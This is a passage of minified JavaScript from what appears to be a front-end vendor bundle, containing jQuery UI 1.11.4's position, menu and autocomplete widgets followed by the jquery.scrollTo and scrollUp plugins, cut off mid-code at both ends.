this.options.cancel||!b.target.nodeName)&&a(b.target).closest(this.options.cancel).length;return!(d&&!e&&this._mouseCapture(b))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return c._mouseMove(a)},this._mouseUpDelegate=function(a){return c._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),f=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),f=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),!function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:0>c?"left":b>0?"right":"center",vertical:0>f?"top":d>0?"bottom":"middle"};l>p&&h(b+c)<p&&(i.horizontal="center"),m>q&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position,a.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(a){a.preventDefault()},"click .ui-menu-item":function(b){var c=a(b.target);!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.select(b),b.isPropagationStopped()||(this.mouseHandled=!0),c.has(".ui-menu").length?this.expand(b):!this.element.is(":focus")&&a(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){if(!this.previousFilter){var c=a(b.currentTarget);c.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.find(this.options.items).eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(a){this._closeOnDocumentClick(a)&&this.collapseAll(a),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){var c,d,e,f,g=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:g=!1,d=this.previousFilter||"",e=String.fromCharCode(b.keyCode),f=!1,clearTimeout(this.filterTimer),e===d?f=!0:e=d+e,c=this._filterMenuItems(e),c=f&&-1!==c.index(this.active.next())?this.active.nextAll(".ui-menu-item"):c,c.length||(e=String.fromCharCode(b.keyCode),c=this._filterMenuItems(e)),c.length?(this.focus(b,c),this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}g&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(a):this.select(a))},refresh:function(){var b,c,d=this,e=this.options.icons.submenu,f=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),f.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),c=b.parent(),d=a("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);c.attr("aria-haspopup","true").prepend(d),b.attr("aria-labelledby",c.attr("id"))}),b=f.add(this.element),c=b.find(this.options.items),c.not(".ui-menu-item").each(function(){var b=a(this);d._isDivider(b)&&b.addClass("ui-widget-content ui-menu-divider")}),c.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),c.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),"disabled"===a&&this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&a&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.outerHeight(),0>e?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(b){return!a(b.target).closest(".ui-menu").length},_isDivider:function(a){return!/[^\-\u2014\u2013\s]/.test(a.text())},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.find(this.options.items)[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items).first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)},_filterMenuItems:function(b){var c=b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),d=new RegExp("^"+c,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return d.test(a.trim(a(this).text()))})}}),a.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var b,c,d,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,g="input"===e;this.isMultiLine=!!f||!g&&this.element.prop("isContentEditable"),this.valueMethod=this.element[f||g?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,void(c=!0);b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&d.preventDefault());if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),void this._change(a))}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target===b.element[0]||d.target===c||a.contains(c,d.target)||b.close()})})},menufocus:function(b,c){var d,e;return this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)})):(e=c.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",b,{item:e})&&b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(e.value),
d=c.item.attr("aria-label")||e.value,void(d&&a.trim(d).length&&(this.liveRegion.children().hide(),a("<div>").text(d).appendTo(this.liveRegion))))},menuselect:function(a,b){var c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b&&b[0]||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){var b=this.term===this._value(),c=this.menu.element.is(":visible"),d=a.altKey||a.ctrlKey||a.metaKey||a.shiftKey;(!b||b&&!c&&!d)&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var b=++this.requestIndex;return a.proxy(function(a){b===this.requestIndex&&this.__response(a),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({},b,{label:b.label||b.value,value:b.value||b.label})})},_suggest:function(b){var c=this.menu.element.empty();this._renderMenu(c,b),this.isNewMenu=!0,this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").text(c.label).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(b){var c;this._superApply(arguments),this.options.disabled||this.cancelSearch||(c=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.children().hide(),a("<div>").text(c).appendTo(this.liveRegion))}}),a.ui.autocomplete}),function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(b){return!b.nodeName||-1!==a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"])}function c(b){return a.isFunction(b)||a.isPlainObject(b)?b:{top:b,left:b}}var d=a.scrollTo=function(b,c,d){return a(window).scrollTo(b,c,d)};return d.defaults={axis:"xy",duration:0,limit:!0},a.fn.scrollTo=function(e,f,g){"object"==typeof f&&(g=f,f=0),"function"==typeof g&&(g={onAfter:g}),"max"===e&&(e=9e9),g=a.extend({},d.defaults,g),f=f||g.duration;var h=g.queue&&g.axis.length>1;return h&&(f/=2),g.offset=c(g.offset),g.over=c(g.over),this.each(function(){function i(b){var c=a.extend({},g,{queue:!0,duration:f,complete:b&&function(){b.call(l,n,g)}});m.animate(o,c)}if(null!==e){var j,k=b(this),l=k?this.contentWindow||window:this,m=a(l),n=e,o={};switch(typeof n){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(n)){n=c(n);break}n=k?a(n):a(n,l);case"object":if(0===n.length)return;(n.is||n.style)&&(j=(n=a(n)).offset())}var p=a.isFunction(g.offset)&&g.offset(l,n)||g.offset;a.each(g.axis.split(""),function(a,b){var c="x"===b?"Left":"Top",e=c.toLowerCase(),f="scroll"+c,q=m[f](),r=d.max(l,b);if(j)o[f]=j[e]+(k?0:q-m.offset()[e]),g.margin&&(o[f]-=parseInt(n.css("margin"+c),10)||0,o[f]-=parseInt(n.css("border"+c+"Width"),10)||0),o[f]+=p[e]||0,g.over[e]&&(o[f]+=n["x"===b?"width":"height"]()*g.over[e]);else{var s=n[e];o[f]=s.slice&&"%"===s.slice(-1)?parseFloat(s)/100*r:s}g.limit&&/^\d+$/.test(o[f])&&(o[f]=o[f]<=0?0:Math.min(o[f],r)),!a&&g.axis.length>1&&(q===o[f]?o={}:h&&(i(g.onAfterFirst),o={}))}),i(g.onAfter)}})},d.max=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e;if(!b(c))return c[f]-a(c)[e.toLowerCase()]();var g="client"+e,h=c.ownerDocument||c.document,i=h.documentElement,j=h.body;return Math.max(i[f],j[f])-Math.min(i[g],j[g])},a.Tween.propHooks.scrollLeft=a.Tween.propHooks.scrollTop={get:function(b){return a(b.elem)[b.prop]()},set:function(b){var c=this.get(b);if(b.options.interrupt&&b._last&&b._last!==c)return a(b.elem).stop();var d=Math.round(b.now);c!==d&&(a(b.elem)[b.prop](d),b._last=this.get(b))}},d}),function(a,b,c){"use strict";a.fn.scrollUp=function(b){a.data(c.body,"scrollUp")||(a.data(c.body,"scrollUp",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e,f,g,h,i,j,k,l=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d),m=!1;switch(k=l.scrollTrigger?a(l.scrollTrigger):a("<a/>",{id:l.scrollName,href:"#top"}),l.scrollTitle&&k.attr("title",l.scrollTitle),k.appendTo("body"),l.scrollImg||l.scrollTrigger||k.html(l.scrollText),k.css({display:"none",position:"fixed",zIndex:l.zIndex}),l.activeOverlay&&a("<div/>",{id:l.scrollName+"-active"}).css({position:"absolute",top:l.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+l.activeOverlay,zIndex:l.zIndex}).appendTo("body"),l.animation){case"fade":e="fadeIn",f="fadeOut",g=l.animationSpeed;break;case"slide":e="slideDown",f="slideUp",g=l.animationSpeed;break;default:e="show",f="hide",g=0}h="top"===l.scrollFrom?l.scrollDistance:a(c).height()-a(b).height()-l.scrollDistance,i=a(b).scroll(function(){a(b).scrollTop()>h?m||(k[e](g),m=!0):m&&(k[f](g),m=!1)}),l.scrollTarget?"number"==typeof l.scrollTarget?j=l.scrollTarget:"string"==typeof l.scrollTarget&&(j=Math.floor(a(l.scrollTarget).offset().top)):j=0,k.click(function(b){b.preventDefault(),a("html, body").animate({scrollTop:j},l.scrollSpeed,l.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to 